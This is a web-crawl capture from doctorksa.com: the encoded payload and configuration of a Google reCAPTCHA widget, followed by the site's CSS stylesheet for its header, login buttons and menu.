qJDQGbxVgKkvCqU5bZ8OFC8O9w7IFAm1Xw694w5fDpiVkWcKTd8O1WWzDphV/JsOEw6jCmsO/AcOOw5Vmw7vCsy0MCws6DMOnBF3CvsO9w48LJsOcwr4zC3MYw7jDusKuwoDDucKFNsKNwp0xd8KowoDDnxrCj8OQDsK4w64gw7/[base64]/[base64]/[base64]/CkF/[base64]/ChhzDqsKfHgnDvQzDjyzDsgnCpBsGw6Y7Wk3CvmLCpE1RKMKCw6LDpcKBDAvDhGFWw4HDvMOgwoNSD3LDnsOubsOfI8OEwoFOMjbCvcKJQB/DjMKrKElrVMOvwp/Crk3Cl8KXwozCsnrDkjgsworDqMKqEMKyw4TCiMKYw7/[base64]/EsKVfkHDgcKKFn5YwplZw6fDvkLCrkduVEnCksKgD8OZwqseQld2PQF9RMKAw6kNG8OUMsKfZjNFw6jDtcKOwqgERn/CvhfDvMO1Nz50R8KzEkfCt3vCrlRpTDwuw6/CqcK6wqTCvHPDvMOtwqkCOcKZw43CmVrCl8KRfsOaw5kiJMOAwrfDpV7DkCTCuMKKwrzCuh3CtcKQQMODw6nCilxsK8Kvw59PdcODUh93TcKQw5Y7wr9iw4HDpmIiwrbDtGxZQ2g4MMKBAC04NAvDpnp8VBBOEHcNQxnDvm/[base64]/wqY8woV9KcOfRmLCi8OyZBJ2KcK5w5tkSnUFw6wYwofDhHZzVcOWwqcmw5xBLMOPQcKrwrbDncKnbmDCuSbCvFHDm8OjJcKxwpwdTz/CrQLDv8OKwpvCpsK/w4vCn3HDqsOuwpzDkMORwo7ClcOgBcOWexM8MgXDtsO/[base64]/[base64]/CuhxTw6IEJsOrwpvCpyvDvMKZXAfChMKKwr/CjcKOBsKMwrjDj8OHwq7CmXDCsz8vwpHDicOIwqAQw6AtwqjCjMK8w6AxQMKoLcO+dsK9w43DgicHRx4Sw6nCuy00wrfCmsOjw6xeGcOAw5Npw6/CpcKbwplXwrgSEx57AsOZw7BMwrViH3LDj8KfegAcw6o+M2TCrcOCw6pnd8KPwpvDuGs2wo9Cw7rCjAnDll9lw47DrRk0HGRyG2hyYMOQw7Iuw5tsRcO8wrdxwqNWcF7ChMKmw7YawoFmIcKowp7DmgIfw6bDgXPDmxNnO2tqw4EOQMO/DcK7w5kww6IoKcK5w63CrH/CiDjCp8Oowp7CrsOmax3DrCzCrQFPwq0Dwpp+NRUAwp/Dq8KFBUx4Z8O8w49xNyMQwppbFCTCtF11Y8Odwog3wqhYJ8OAR8KyTBYew5bCkyVUCw4wZcO8w78WasKQw47CiEwkwq/CvMKrw5BLw69YwpvCiMO+wrnDjsOGCkrDgcKRwodiwr5Fw6xRw7YmR8K1Q8O1w7Q7w6QwGwHCq0/[base64]/DvsO+PgjDs8OeW0F1w4zDr1PDm0DDlVEfwrdHwqAqwrI5wqrCh1nCjzHDviZnw5cGw6Ayw6PDiMK7wpTCvcOPQ1/Cp8O4GgUBw6kKwoFDwoELwrZUKy5Dw4PClsKSw7vCi8Kkw4RTSmxjwq1tVnnChcOSwqrCgMK5wqQ2w7EXMFdXAzpzeVdIw4BPwo/CtsKdworClVLDlcKwwrzDunhhwo5nw4h1w4jDpg/DqcKxw47CusODw5nCpDMTTcKBacKzw4N9JsKiwrfDv8KTPsKlZMKmwqPCj1N4w650w53DvsKGJMOBJXzDhcOxwpNVw7/DsMK6w5rDnFodw6zDiMOYw6E1wqTCukBqwoJWOMOSwoLDr8KRJhDDlcOtwpVAa8KoYcObwrvDiGTCgAQOwovDnF5bw6p1P8KXwro8M8K9dcOZLUZvwoBKE8OVFsKHNsKNccK/WsKOICccwpAIwrDDnsOEwqHCj8OJFMOnYsKjUsK7wobDhwJsFMOqJMOfGsKowopHw6XDqH3CjSpSwoJ5dHLDg1NTZU3Ci8Kiw4Iew4gkFMO/d8KHw6PCr8KfCmLCmcOVVsOIRCMCKcKUcCpzRMOvw7gKwobDpgzCg0DCog1yblQGZsOSw4/Dh8OqP1bDusKTYsO8F8Kkw7/DnxItMiUFwozCmMOEwq1ewrfDm1LCi1XDglchw7PCrGHDpUDCnFQlw4wIA0tbwojDogrCo8Ohw7bDpzHCjMOoDsOxOMOlw6BfI2FFw40rwpIwTULDlGrDlVnDrTDCqjbCq8K0MsO2w4YpwpTCjHnDi8KgwoN8wo/[base64]/DtXDCqg0PFkJlYC0dwqlNHsOfw7tJwr9ywo7DqlTDi1NgXyJ8w6nDkcOdJSp7wqHDkcOywp/DuMOMBG/Cs8KVRBDDvQ7DjAXDh8Oaw7bDrTR0wpcVaj9uAsKXHWPDrloGXTfDicKSw5PCjcKeW2bCj8KFw5ojesKQw5LDusK5w4XCl8KuKcOnw5N/wrBPwqfClcO1wo7CosKOw7DDp8OVw5HDgmdkAEHCqsOKXsOwPUlLwqREwpPCosKNw77DpTrCs8KdwqPDpVhHO0xSMULCohDDm8Kcw6g/wpFEMMKAwpLCmsOfw55+w7Bew4ADwqJRwopdIcOvLcKeC8OQc8Kcw7Q0E8OQU8OVwrjCkXbCksOUFnfCocO1w7o5woV9R39SVxrDq0BMw4fCicORdXsNwrDCgwvDlgMKfsKhXFhdThAyEMKKVGdlEsObA8KZeEHDg8OfQ33DkMO1wr4Ceg/Cn8OywrTCm2HDmXrDklp7w5XCh8KWB8OqV8O/f27DjMOzZ8ONwq/[base64]/DoT9bw7xmLyYpdcKbH8OXwrQrI8KaMjMFwqs1Q8Ojw68rSMOTwooSw41xWybDtcK7wqViFMKKw6k1YcOQWH/CsxXCpkXCti/[base64]/HS8Gw4TCoMOHw6dVwrfDjHLCjjMlw5TCjQpowpQFTjcJfl7CkcKXw67CrcKWw5ZoH2vCiz1PwptNJcKXYcKVwrHCiywhcDzCi0zDn1sww6EYw43DuHh4X0NxBsKSw4hkw416wrAww7vDvTLCiRXCgMK8wo3DnT4GMcK8wr/DkREjTsODw67DqMKXw6nDikTCoAl0esO+T8KHCMKOw5XDv8KDCkNQwobCicOGaH1wB8OAAHbCk2Yjw5lUG3s1KsO/Rx7Dr2HCqcK1OMODTFDCkkYFQcKJUcKCw7rCi150X8OMw4bCq8Kmw7/CigBCw7BQYMOQw5w7UWPCuTFRGmBrw5gKwoY5TMOQKB9rdcK4UW3DiFoRZMOEw7EMw5TCqcOlSsK6w6vDuMKWw64kSjHClMOBwp3DoD/Cr1YIwqY+w5JBw7XDpk/CrMOePcK7w5oeDcOpRsKkwrRVBMOdw7QZw7/DnMK4w43Cti/Cr1FMW8ORw5oXIzvCqcKRNcKQX8O7VjcgdVrCssO1fQFwR8O2GMKTw4x8LSHDmHszV2dYwr91w5oRYcOlV8Okw77DigvCpgEqAVbDiWHDu8K4JMOueUNAwpcCUQPDghFOwpxtw6/DpcKRaETCq2zCmsKDE8ODMcOYw74PBMO0BcKAKlXDjgYGH8Omw4nDjhwsw5TCoMOMUMKsDcKgF3EAw7VUw7Iuw5EZGXA1Z3bClRLCvsOSUjM3w5rCncOUwo7Co00Jw7Bpw5TDnQ7Dj2EVwofCiMKeLcOJP8O2w4NyBMKfwqs/woXDvcKAQBI3e8OUHsOhw6/Dk0dlwokvwpDDrF/DpE82ccKHw7tiw500LAXCpcOOXRnCpVROO8OfNEXDjETCmUPCiQVgMsKhOMKLw7DCpcKhw5PDkcOzY8KZw7fDj1rDiWHClAl/[base64]/DomzClUPCgX9JLG3DuMOKwqARJsOsF23CksKSTy5bwpDDssObworDjkbCmFZ4w59ybMKuCsOKCRcfwoDDqSHCnsOfDkzDq3QJwo3DhsK5wpMEAcK/[base64]/CscOIYMOkw67DrMOiTcObw798wovCgMKEw5A9w5YpYsOqEDV1w4NpbsOQwrliwqwTwpbDgcK6wrHCvArCh8OyZcOCbypFSh8vesOHGsK/w7Z1wpPDucKIwqbDpsKvwo3CmyhcBwhhKQkaJAtjw6HDksKPF8OYRB3CsmXDjcO6wpzDvR/DpcKcwo5rUxzDhxBKwrldJMOYw4gHwqhsIE3DrsODLcO/[base64]/DtGzCpcK8WsOSLR4oSDHDlcOjwovDsw/[base64]/Cv8Osw5N0wrxYCMO9K8KLYMONwoHDm8Oww6TDuXPDuDbDvsORE8KjwrTCqcOeD8O9wqEnSBHCkxLDiEVPwq/CnBVWw4nDscKNKcO6QcOhDiTDk0rCmMOMBMO1wrAswonCtcK0w5XDsjsbR8OVDm3DnGzCr07DmTfDhll6wowzHsOuw7DDg8K9woxwSnHCvE0bPUDDlcOEfcKEUAxOw45VZMOkbcOWwp/Cr8O5FC/DpMKjw43DkxN7wrPCg8OYFsKGfsKTAzLChMOSbMO7WxEew7k+wrLCj8OnAcODIcOPwqfCnzrCo38Dw6LDujbDuS14wrrDuw9fw4JTBUYSw7kEw4VqAUHDkDrCucKhwrHCpWXCtMO4CMOlGhJeEcKNN8OBwrvDqGfCvMOSO8KzNAbCn8KnwqnCtcKqSDHDlcO/dMK5wr5YwqTDlcOBwp7Ch8OkdTPCpH/[base64]/DkXTDnxTCnWfDp2zCkMKVWnPCn1QyH8K6w6h3w7LCjhvDrsOraTzDgxzDvMO+W8KuZsOBwojDiEEgw5NlwpkSL8O3wo1/wpbCoknCncKaTF/Cuih1V8OYNifDmzBgRWFfG8OuwpPDv8ONwoZON1nCnMO0cBhPw5U8A0DDnVrCm8KTTMKVWMOuZMKSwqrCki3Dq2/DosKWwr4DwotxHMKxw7vCmxnDvRXDoFHDkxLDqATCtB3DgxUsWHnDpCgZWwdcNsKpQTbDm8OnwqrDrMKFwodVw5k0w7jDskHCgHt6asKHGwoxdzHCk8O9CwTDpcOWwrTCv252IkfCusK1wqVQV8K8woQbwpshKsKoR08/dMOtwqV3Z1xiwrEvQ8Kpw7YhwqdFUMOBSkjCisOBw6kZwpDCiMOCPsOvwo9iesOTQknCqCPDlGjCmwVRwpcqAVUUM0LDkDwGHMONwrJ5w57Cg8Oswr3CtlY7EcKIZMOHamtcCMOuw4QwwrfCqDNywoEwwo4awpfCnBpyLBV1BMK9wrTDnQ/CkcKVwrrCgynCjV3DilYdwq7DqDlbwqHDvjQGbMO1Bk0vPcKvcMKmPwjDu8K/EcOOwqXDtMKdChFWwqwMbAhVw4lYw6DCgcO9w5zDlDbDgcK6w7d1bMOfQ3XCr8OKdHJbwpPCtWPCjsK6CcKCQ39SOyLDuMOCw5vDpGjCoDzDqsOBwrcDGcOtwr/CmGXCkzM0w6luCMOow4jCucKowovChcOvflPDoMODACfCnzJCOsKPw6AwImBQI3wZw7xRwrg0dHgfwprCpsO6TlLCtCISY8KWaRjDgsO2ecKfwqQWFj/DncKvfE7CmcKHGQFNIcOeUMKgPMKzw4nCgMOpw481WMOmBsOyw6ooGW/DucKkX1LCrzxiwrQew5dcGlTCillawrkKchPCmw/Cr8Ohwo80w4hzAcK/[base64]/DncK4wr5obcKCVMKHwpNpGzDCn2/ChVoKwrtzNRPCt8KGw4jDnz4sVyNiwqZnwq1gwopKYGjDjF7DkwRiw7N0wroSw5VAwovCt23DpcOxwp/DucKvK2N4w7LCgSvCrsOQw6DCuhrCpWMQe15Ww7/[base64]/ChyHChMKvwpAVcsKGeVZSwojChcOow7PCpgfDm39yw4HDoHcxwqZcw7jCv8KxMCnCtMKYw4cQwrfCoXcKAh7Ch13CrcKjw6rClcKWNMK2wr5MFMODw6DCrcOWWQ/DiHnCm1R4wq3DgBLCvMKpKQ1hAhzDk8OmYcOhIAbCjXPClcOnwoNRwrzCsybDkFNZwrLDimbCuC/DoMONX8KQwpbCgkYWPGTDl2gRXcOgbsORXl4rB2zDkUwFMl/CjCMTw59DwpbDuMKwZMKuwrzCv8Onw4nDo1ZOcMKjWlHDtBkHw6bDnsKdalYtXcKtw6QVw68uMg/[base64]/DgcOzDcKqXjXDrcK3WRzCgcO4JcOUbR3CqFzDvTPDoA5GYcK5wrdYw4fClsKqw6XCtFbCqn9UOSpoG0FxUMKrAD5/wpXDtsKTFToaCsOwESFIwpvDr8OMwqdywpDDnWHDqgTCqMKTWEHDhk4BMDlXd3A0woIvw47CpCHCl8Orw7XDu1cDw7zDvUczw4/DjwkHfl/ClEbDmcKyw4smw6vCmMOcw5TDjsK4w6x/TwoWfsKOPkopw5PCmsOoBMOJOcOhO8K0w6/[base64]/DhRTCpkrDsyHCngcZwqXCnsKVw4DDngkRBW5TwrAoZcKDwqMXworDoyrDsAnCvmNHSHnCncKNwprCosO0UHDChyDDhkjCuijCm8K3HcKpUcOuw5V/D8KawpNOLMKWw7UBQcOrwpExVWsjV3/CuMOgCiHChDvDsl7DmRrDp1lsKMOVdwoSw5rCucKuw4lDwqxRE8OncgPDpWTCusO0w7RLZwzDlMOcwpBgbcO5wqPCtsKgcsOtwojCni8nwrDClht1IMKswrTDhMO/F8KuAcO2w6ABfcKzw75cc8Otwr/DhxnCu8KAN3bDr8KqUsOQLsOcw4rDoMODMX/CusK+w4PDtcKYfsOhwrPCp8OOw79Pwr4FHj06w40ccHcwBy/DoXHDmMKqFsKTZcOAw7AUCsO/TsKQw55Wwp7CnMKgw6zDoAzDtMODd8KrbDpHZx/Dt8OnHsOQw4PDjMKwwpcrw7PDtww8MG7ChA4+elgSGl0Yw5YfK8O5wrNSIV/ClgPDv8KewpVfwp8xM8KrNhLDpRUfLcOtZkUFw4zCtcOkNMKMQUBgw6lcV3TDjcOjXR3DlRpcwrTDtsKFw415w5vDmsK1QsO/aV3DqW3Cv8OLw7LDrmscwp3Ds8OUwofDkz4DwqhXw5odX8KiNMKxwojDonBmw5QuwpLDlicwwp7CjcKKRXDCu8OYJ8KcWxkWEg/Cvyogwp7DmsOscsO1wojCk8O0KjEFw7thwo0OfMOVOsKoEhpZIMOTeiM0w7sVBMK5w5nCtXlLZcOKRcKUCsK0w5hDw5okwq/Cm8O1w5zCqHYqek3CjsKRw6cjw6IyMnvDjTvDjcKGDkLDh8K7wpDCh8KWwqrCsiABWjQbw5tAw6/DtMKnwo9WS8OcwqvCnRl1wpjDiGvDvgPCisKtwo0uwrB4YGtpwo1fKcKIwpAGOGHCsjHCiWs8w6VdwohpPhPDvBDDjsK4wrJBDcOwwp/CtMK6cQslw6lcbzsew4cLHMKuw5hlwoxGwqM0bMKqAcKCwplFchBIV3fCjRpICG7DksOBCMOkN8OvDsOBIGowwp8/fiXCmGvCnMOtwq/ClsOzwptOIHfDk8O/eXDDqRleYnN+A8KqIsK5f8K3w63CjzbCgsO/w5PDmm4mDThyw5nDrsODFsORO8Ogw54/wq7Ct8KnQsOjwrEHwoHDoT48HH1lw47Dj1INM8Oow6ZIwrzDmsO7LhV+I8OqGwHCpljDmMOjDcODEEjCpsKVwpzClQbDtMKVMRgow5N0W13CsXocwrZSDsKywq9oJ8OVXCHCl0pawo01w6/Do0B1woUUAMOPTFvClg/CrHx6Jk9ewpdBwp7Cm21HwoNPw4tdXCHCssOxNMO1wr3CqBUURQlOATnDucKNw73CksK/[base64]/CisK/wrFHcsKswrXDhHnDm8KKHCwvwpLDvygpGsO1w6Q9w4U4S8KjRwJEb2FLw799wqfCjAhWw5DCusK5LGvDncKsw73DkMOAwqbClcKlwpFKwrdSw7fDqF50wofDog83w5LDlsKcwqpPwoPCrTI+w6TChX3Dh8KvwqARwpUNScKtXiV8wq/CmBXCvFvCqGzDvXvCjcK6A1ZzwqgCw4nCpxrCj8O3w5MHw4hrIsOCwoDDkcKZwprChD0rwo3DpcOiExkiwqbCqDp8QE01w7rCl01ROjfClQ7CsEbCr8OFw7jDoUfDr03DkMK5AnVKwqDDp8K/wq3DhMONKMKHwrIraHfDgiMWwr7DqRUAecKLCcKZRhrCncORAsO+FsKrwr1Bw5rCnU/CtcKrecK+ZcO5wowfK8Oow4J2wrTDpsKVVUMob8Kgw71/dMK/cG7DicOOwrNrfMOZw53CiQDCgy8HwpYowoF4c8K3UsKLCgvDnHw4dMKlwrTDisKew6nDnMK5w5nDjxjCt2jCm8KbwpTCn8Kew5PCrijDgsKTSMKqQEHDusOzwobDs8OBw4/CocOZwo4Ia8KUwrx4TxEzwqo3woA6MMK5wq3DnU/[base64]/DomEATMKeOcK9w57ClsO/[base64]/Yl/CscOpbcOtZGPClSvCn8OJdsO4w6XCsyI0Q0Ztw4fDvcO5wpTCs8OuwoXDg8K8cngrw4LDiCPDvsKrwpJyUHzCncKUbD92w6vDusKHw5V5wqPClA92w4ouwoFCUXHDslkcw4LDksOWCcKEwpcfIgE0YR3Dn8KVTV/ChsO+Q2V3worCviJlw4rDhMO7WMOlw4DCt8OeQngkAsO1wr05ecO3bX8FM8OZw7TCq8Oww6/CocKEM8Kbw54GH8KnwrfCsjvDt8K8Sm3Dhgw1wrxnwqHCnMK4wrh2b07DmcO/FjheMiFjwrHDomd1w4bDqcKpS8OeM1Bvw5EUN8Oiw7DCvMOEwprCi8OBW3RVBghDBXU2wpfDs0MZJcKLwrwiwrpgJsKnEMKiNsKrw5nDqMKCB8OJwpfCscKAw40Pw4Ubw5MpC8KDYCJLwprDuMONwqDCucO6woHDl1/[base64]/CrnfDkMOtwr3DiSo1w7DCpsObTcKvf8OwwowwY3N4w63Ch8OSw4MfXUnDj8ORwqLCmGg3w5PDqMOzCm/Ds8OeKgnCt8OPaQ7CskhAwrPCnSXCg0VMw7ppQMKvKQdfwqXCgsKDw6jDmcKUw43DhTFTdcKsw5vCscKBH1Fgw77DhmNUwoPDsldUw5fDsMOxJlvDu0HCpMKWI0dewozCkcO+w7Yhwr3CksOMwqhSw7PCjMK/DVRGcyBgKMK5w5fDsWB2w5RUB0nDgsOQTMOFPMOBDwlvwpHDtB1+wrDDkirDi8Opwq5rZsKxw79iPsKFMsOMw6cmwp3Dl8KxXkrDlcKNwqjCisOswrrChMOZRB8/wqMqDV3CrcK+w73Cp8Kww47CpsO+w5TCqwPCnW5zwp7DgsOmNQ1QUAzDrzoswrrCvMKLw5jDrXHCmsOow5Z/wp/DlcKdw55iJcKYwrjCnWHDiBDDuQdfeFLDtDEtbXV6wpVsbcKzbCICdT3DmMObw6New6RdwovCvi3DoF3DgcOlwpHCssKxwoQJD8OpVcOyCV95E8Kdw6jCtCFQElXDi8OaB1zCrMK+woIAw4PCpD/CkHjCoHLCiFDCvcO6YcK+XcOjOsOMPcKrO1k+w7sJwqFsZ8OKI8OMICw+wpjCjcKSwrrCuDtlw7wJw63CisKzwpICFsOpw4nClh7Cv2bDtsKTw4VsYMKJwotNw5DDrMKawo/CjgnCoHgpKcOGw55ZB8KfG8KFVy5UallRw67Dh8KPYUgWVcONwoAtwoklw5M8OipGWDsfP8OQacOOwpfDq8KNwonCl3/DkMOxIMKNKsKSDsKrw7LDp8KTw4HCvynDiS8lJEpfV1fDv8KdQMOkKsKsJ8K4wq4jEHhQdmHCminCh39+wqLDvFNOdMOWwr/Do8OowrZ+w4JlwqbDtMKWw77CucO3K8K0w7PDtsO8wogpUDfCjsKMw7vCjsOcClrCqsOtw4DChMOVKzjDox1+wrJSPcO9wojDkSRNwrsjWsOSSHogWWlNwqLDoWgLJcOYbsKlBmBgXX5SK8OGw6jCosKOcMKMeAlqByPCmw0VfB/ChsKxwq/DtmvDmH/CqcOUwp/[base64]/SBLDs8OBwrEhw4PDojZrDsK6w5xRwpvDlcKew6XDkTsqw6jCrcKywogswrkYIMOuw6zCj8KGM8OMUMKUwqHCu8O8w50dw5rCtcKhw7F3P8KcPsO8e8OHw7fDmWPCkMOSLAfCiFLCsVQgwoLCl8KJIMO3wpc1wqc1IAQ/wpAAV8OCw6IRf0cfwp4gwpXDpmrCssKpNUwSw4PCqR5kBcOBwrrCsMO0wqrCvDrDgMKyQzhpwpzDv01zEcOawoVKwovCksO+w4VDw5BjwrvCg1BRThXCj8OKIhlVw4XChsKBOzxYwr/Cs3TCoAMYLDzCml4eETnCjWrCrjl9AE/DiMOkw6jDgDzDu1gsKsKlw7gAJMKHwqsCw5zCtsOmGjdbwq7DvEnCoi7DqmnDjBwQE8KOMMKPwqR5w47DpBdnw7TCg8KOw5vCg3HCowsSYBTCh8Oaw50HJFgQA8Kcw77DqzrDiytiewPDgcKrw5LClsO0csO5w4HCqgMuw7VXflENLV/Dg8OoW8Kuw4t2w4jCtCjDsX7DiUZ2WcKkZXdmSkV8EcKzN8O5wpTCijrCmcKvwpFLw5XDuW7CiMKIe8KLXsKTdTZFLW4Zw7RqdyfCl8OsVEI5w6LDlVB5X8O9W0fDlCrDhmkwKsOMAijDusOqw4HChns/wrvDggZQZcOUDXsEB0XCkcKtwqdSUDLDksOFwoTCm8Knw4sqworDpcO/[base64]/[base64]/[base64]/CtcKOwoLCsj0aO8KmX3J0w6ZjwrFvw5Elw7VHw5fDmUMODcOOwq9xwodTKGkvwoLDpxHDgcKAwrHCpDbDiMOzw6vDksOJTHNvDktPAkAPKcKGw7/Ch8KJw696KwdTFcOVw4UsUALCvWdYQRvDsgkDbE8uwqrCvMK1MSsrw650w5ttwqHDqVvDtMOBBnvDgsOIw5VvwpNFwqQQw7rDli5zMMKRScObwqB8w7sHGcO9bTItP1XCty/DtsO8wr3DpkV3w7vCmljDucK7JkrDmMO6C8O1w71AA1nCjSQXEUHDscOQQMOfw5B6wppeF3Qnw7/ClcOAD8K5wqYHwqnCosKdD8O5eA9xwqpmN8KhwpbCqyjCscOKS8OAAGTDlXkhAsOrwp0Yw6TDlsOEKVJvK2Rew6R5wrY0EsKzw48EwrLDiU9pwr7Ck1M6woTCgQl5f8Ojw6HCi8Ozw6/DoRNYOk/Cm8OgdDMTUsKxPDjCt3jCosO+VivCtCI9L1jCvRTCrsOHwrPDhcOhc0rCviRKwobDoyRFwqTCosKWw7E7wr7DnnJQRTzCs8O+w6FETcOJwobCmQvCuMOyR0vDs1tnw77CtMKdwpV/[base64]/AcOYJX/DuMK4LlAJf8KjwpUnw6PDjUfCtx5vw7nCvsO3wrpUPsKnKUjCqcOyOcKCdi/CqHnDp8KUVBB2BTrDrMKDS1TDgcOFwqTDhlHCshXDk8K9wodvKWA6C8OCaVlWw4Z7w7tsVcONw7RDT1jDsMOew5HCqsK0UsOzwrxlBj/[base64]/CsEMucyBMWXvDrC3Dr0vDm8OcWRRYd8KJwrXDvmfDlhvDgsOKwrDCpcOdw4xCw45oLV/DlnvCvxPDkQvDsQfCoMODHsKATMORw7rDp2QsRCfDusKJwpwrwrgHcx/DrBcFHVJGw45hGy1ew5o6w6rDv8OWwpFEYcKLwqMeV0xIJ1fDs8KEBcOAWcOgRBNpwrReLsKSQThzwo0+w7M1wq7DicOLwpsKTg/Dt8KNw43CiwxQC3FxYcKTHmTDv8KMwpkEV8KgQGw7PMOqVMOIwqM+AWwvdMKIQXbDgTXCh8KYw6DCpsO5Z8OBwpMNw7rCp8KkGybCt8KNd8OhfhVSUMKgJETChSMzw5bDiz/DkkfCli3DrDjDsBULwqPDoiTDqcO4PR4nJsKPw4Z0w7k+w6HDiDITw45MDMKJSjDDp8KwNsOsRmPCom/DiA8eOy0PJMOocMOKw7A0w4ZfP8OPwpnDlCkjN1LDocKYwqNEPsOiIXjDqMO1wqjCjsOIwpNDwpRab08aKkXDjV/CjyTDlirCqsOwb8KgXMKnJGLCncOwezzDolBJT3vDkcK5MMOqwrkBNE0NY8OjScKpwosaWsKRw7/[base64]/DsOUwrsifMO5RsKDw5RQRTDCiAvDuBNLw6V7cX/DgcK/IMK1w5ksQcKvCcK+DGfDqsKTTsKMwqDCtcK7NBwWwrNzw7TDqHFHw6/DnzZKw4rCocKHA3xmHjMfScO+IWbCgEFiAUxkNmfCjy/CrMKwBkoDw4BMOsOQPsKOdcO0wo1iwr/DiAJAEFzDpwwfVWZtwrhrMDLCsMORcz/DrVIUw5QpDnM8wpbCpMKRw4vCvMOlwo5gw4rCo1sfwr3DocKlw53CnMOiGhZnPMKzTx/[base64]/[base64]/[base64]/wqTCimzDkMKMw6nDtsK2CyU/[base64]/[base64]/VCXCmxvDocKjIsKqAcO6woDDqRLCrsK8TMKuwo/Dg8K+E8OFwolPwqXDkxEAbMOywo5vYXXCpjzDoMOfw7bDvcODwq42woXCnltDEcOFw6F1wpljw7Zww67CoMKXDsKvwprDtsK7emU2ExfDvUtSKMKNwrZTZEUcO2DDkVjDl8KBw7RxAMObw7BLR8O/w5bDksOZdsKqwrA1wqBwwqrCmXLChDDDssOzJMK6UMKWwovDv3xVUW55wqnDk8OaDcOLwpVfbsOzZGjCgMKIw4fCjRbCgsKpw47Cp8OSEcOVVx9QY8K8QR4IwpV0w53Dvwp1wo1Ow4szcD7Dr8KAw45jN8Khwq3Cvz1/ecO5w7DDrFLCpwstw7gtwpMgDMKmdUwcwp3Dp8OsMHtcw4k9w77Do254wrDCpTJBLRTCk2pDQ8Ozw7nDsnlJMMKHSR8sL8OdEyhVwoPCnsK/FWbCm8OYwo3ChysGwpTDusObw6IPwq7DosOdOsKOLSB+w4zCkC/DgHgZwozCiw1IwpLDpMK8WX4BKsOMGxVVXXjDvsKHWcKLwr3DpsOVK0gbwqNJA8KofMOSEsOTKcOgCsOVwoTDj8OcKlvCnQ48w6DCjsKjcsKlw6drwobDhMOeOwVEZ8Ohw73Cs8OkZQscUMOaw4tbw6bDsHjCrsO3wrBRe8KUeMOyP8Kcwq/CmsOVZ25ow6YZw4InwoHCq3rCncK9EMOPw7nDtzwBwolFwolvw5d2wrvDvRjDj1LCvzF3w4nCoMOHwqXDvEnCtMOXw5DDi3fCjTHCkyLDoMOFYAzDqh/DpMOIwr/[base64]/CrB1jS3NyA0fDoCXDjSrCq1nDp8KzB8KXbcKfCsO4YcKpQ0oqHyMndsKiHF02w5bCmcK2PsKnwqEtw5dmw57Cm8OJwqgvw4/[base64]/CpDfCuB9iwp09woF8w6B7YmPCm8Kcw4E6aDBDTAQ8OQRyc8OJfl0Dw5xLwqvCj8OYwrJZM31xw7IfGQB7wqPDpMOuFxDCj01yG8K8RyxAf8OFwonDjMOjwr8zEMKpXGcQC8KsacOHwrccUcK0SD/DvMKmwrTDkMOQKsO3USjDvMKow6DCqTTDvsKfw5hOw4cKworCnsKfw5syAhomecKswokPw77CkQYKwpQDfcOTw7MowqI0CsOoRsKBw7rDkMK0dcOIwoA3w6HDp8KNEhcFH8KNLyTCt8OTwoN5w6Z7wogCwpLCuMO/Z8Kvw7/CosOgwpUGfDrDosKAw47Ci8K3GSh2w6nDrMK+SGnCiMO4w4LDgcOYw6vDrMOaw4YTw5/CrcK1OsK2YcOTRxbDqVjDlcKuYnLDhMO4wq/DsMK0JUEXaHIuwqoWwrJpw6IUwrVvNBDCkkjDnGXCvmgsT8ONKyc/wrwwwpPDjynCjMO3wrJ9fcK6TXzDlhjCgMKoRlLCmj7CvhozG8OBfnEAaFfDkcKfw68kwq09ccOHw4HChEXCmMOCw5xwwqLDr2PDvDZgXxrCoAwkdMKbaMOlYcOPK8OxBsOcSW/CpMKnJsOGwoHDnMKgecKUw7hoJSnCm3/[base64]/CqcO/[base64]/[base64]/[base64]/DrcO+XFUtORDCjCNDwqnCtsOXbn8ywq8rNsOCw6bDvmjDuyV3w7sXNMOqHsKxLjbDuH/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Lc1oRoUAAAAABjeyTf93tgiiplzxx4t6usyShwz\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.doctorksa.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224BzOPTNU8hoETAqNR2kHnZLSBvuV0gJkrmoCu90BuI8\\u003d\x22,0,0,null,1,1769021480091,0,0,[44,58,188,157,135],null,[105,85,43,130],\x22RC-7Xh2n3AJQop8TA\x22,null,null,null,null,null,\x220dAFcWeA57cl8IWEomMWkWGFP30PUVNB4HD8j2E58sdkCrOeWrSSXpVjqiMcqSLQDEmU07I_PrqN-_MtMWZnPMrzptiyiJv7Eg4A\x22,1769104280012]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.doctorksa.com/css/style.css
body_size: 22434
content:
@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,600,700);

body {font-family: 'Open Sans', sans-serif; padding:0!important;}
img {max-width:100%;}
ul, li {margin:0px;	padding:0px; list-style:none;}
p {color: #464646;font-family: 'Open Sans', sans-serif; font-size: 14px;line-height:20px;}
a {transition:all 0.5s ease-in-out 0s}
a:hover {text-decoration:none !important;}
a:active {text-decoration:none !important;outline:none;}
a:focus {text-decoration:none !important;outline:none;}
.clear {margin:0px;padding:0px;clear:both;}
.nopadding {padding: 0 !important;margin: 0 !important;}
.align_cen {text-align:center;}
.prelative { position:relative;}
.noleft { padding-left:0px !important}
.noright { padding-right:0px !important}

header { background:#fff;}
.logo { padding:0; margin:0; float:left;}
.header-right {float: right; margin-right:0px;}
.top_signinsec { padding:0; margin:0; float:right;}
.top_signinsec ul { padding:0; margin:0; list-style:none;}
.top_signinsec ul li { padding:0; margin:0 0px 0 0; float:left; width:140px;}
.top_signinsec ul li a.login { padding:8px 7px; margin:0 10px 0 0; background:#091f71; color:#fff; text-align:center; display:block; border-radius:0 0px 5px 5px}
.top_signinsec ul li a.login:hover {background:#008df5 !important;}
.top_signinsec ul li a.reg { padding:8px 7px; margin:0 0px 0 0; background:#e01615; color:#fff; text-align:center; display:block; border-radius:0 0px 5px 5px}
.top_signinsec ul li a.reg:hover {background:#f75353 !important;}
.toplink_menu { float:right; margin-top:16px;}
ul.top_menu { list-style:none; float:left; margin-top:6px;}
ul.top_menu li { padding:0; margin:0; float:left; line-height:normal; }
ul.top_menu li:first-child { border-left:none;}
ul.top_menu li a { padding:0; margin:0 14px; color:#000000; display:block; font-size:14px;}
ul.top_menu li a:hover { color:#196cb4;}
